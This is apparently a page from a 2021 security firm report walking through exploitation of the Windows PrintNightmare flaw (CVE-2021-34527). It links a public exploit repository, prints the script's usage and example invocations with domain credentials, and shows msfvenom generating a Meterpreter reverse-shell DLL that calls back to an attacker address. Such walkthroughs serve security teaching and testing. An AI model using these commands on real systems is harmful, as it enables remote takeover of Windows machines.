 SAFE
SECURITY
Exploitation
2. Download the exploitation script. The exploit is publicly available on the internet, you can use the
following git repository to download the script :
“ https://github.com/nemo-wq/PrintNightmare-CVE-2021-34527 ”
┌──(root💀kali)-[~/PrintNightmare-CVE-2021-34527]
└─# ls
CVE-2021-34527.py EXP README.md SharpPrintNightmare
┌──(root💀kali)-[~/PrintNightmare-CVE-2021-34527]
└─# ./CVE-2021-34527.py
usage: CVE-2021-34527.py [-h] [-hashes LMHASH:NTHASH] [-target-ip ip address] [-port [destination port]] target share [pDriverPath]
CVE-2021-34527 implementation.
positional arguments:
target [[domain/]username[:password]@]<targetName or address>
share Path to DLL. Example '\\10.10.10.10\share\evil.dll'
pDriverPath Driver path. Example 'C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_83aa9aebf5dffc96\Amd64\UNIDRV.DLL'
optional arguments:
-h, --help show this help message and exit
authentication:
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
connection:
-target-ip ip address
IP Address of the target machine. If omitted it will use whatever was specified as target. This is useful when target is the NetBIOS name and you cannot resolve it
-port [destination port]
Destination port to connect to SMB Server
Example;
./CVE-2021-34527.py hackit.local/domain_user:Pass123@192.168.1.10 '\\192.168.1.215\smb\addCube.dll'
./CVE-2021-34527.py hackit.local/domain_user:Pass123@192.168.1.10 '\\192.168.1.215\smb\addCube.dll' 'C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_83aa9aebf5dffc96\Amd64\UNIDRV.DLL'
┌──(root💀kali)-[~/PrintNightmare-CVE-2021-34527]
└─# 1 ⨯
3. Making the reverse shell DLL file using msfvenom. We require an arbitrary DLL file which will be
executed by the Print Spooler Service, due to the bug present in that service ( to gain the system
access).
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=<attacker ip>
LPORT=<attacker listening port> -f dll -o output_file.dll
┌──(root💀kali)-[~/PrintNightmare-CVE-2021-34527/impacket]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.28.129 LPORT=4444 -f dll -o evil.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of dll file: 8704 bytes
Saved as: evil.dll
┌──(root💀kali)-[~/PrintNightmare-CVE-2021-34527/impacket]
└─#
Safe Security 2021
8